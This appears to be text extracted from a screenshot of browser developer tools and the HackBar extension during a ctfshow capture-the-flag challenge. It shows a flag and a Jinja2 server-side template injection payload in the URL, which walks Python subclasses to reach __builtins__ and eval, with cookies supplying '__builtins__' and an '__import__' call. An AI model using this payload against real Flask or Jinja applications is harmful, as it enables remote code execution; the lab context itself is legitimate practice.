 Hello
ctfshow{f009f6f6-ea07-4f81-bf2f-84dfe8c7b5c6}
Elements Console Network Application HackBar Sources Memory Adblock Plus Performance Lighthouse 4 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://de65ebbe-745c-406c-938c-79d4cee3ea79.challenge.ctf.show/?name={{().__class__.__bases__[0].__subclasses__()
[80].__init__.__globals__[request.cookies.x1].eval(request.cookies.x2)}}
Use POST method
MODIFY HEADER
Name Value
Cookie x1=__builtins__;x2=__import_